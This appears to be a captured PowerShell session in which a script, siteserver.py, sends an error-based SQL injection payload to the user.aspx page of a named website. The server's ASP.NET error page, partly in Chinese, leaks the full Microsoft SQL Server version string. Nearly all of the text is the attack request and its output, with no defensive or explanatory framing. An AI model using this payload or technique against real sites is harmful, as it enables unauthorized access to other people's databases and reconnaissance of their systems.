 PowerShell
PS C:\Users\61408\Desktop\hacker> python .\siteserver.py
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20char(71)%2Bchar(
65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=2;%20--
<html>
<head>
<title>在将 nvarchar 值 'GAOJIMicrosoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:3
6:30 <br> Copyright (c) Microsoft Corporation<br> Express Edition with Advanced Services (64-bit) on Windows NT 6.
2 &lt;X64&gt; (Build 9200: ) (Hypervisor)<br>' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
</style>
</head>
<body bgcolor="white">
<span><H1>“/”应用程序中的服务器错误。<hr width=100% size=1 color=silver></H1>
<h2> <i>在将 nvarchar 值 'GAOJIMicrosoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:3
6:30 <br> Copyright (c) Microsoft Corporation<br> Express Edition with Advanced Services (64-bit) on Windows NT 6.
2 &lt;X64&gt; (Build 9200: ) (Hypervisor)<br>' 转换成数据类型 int 时失败。</i> </h2></span>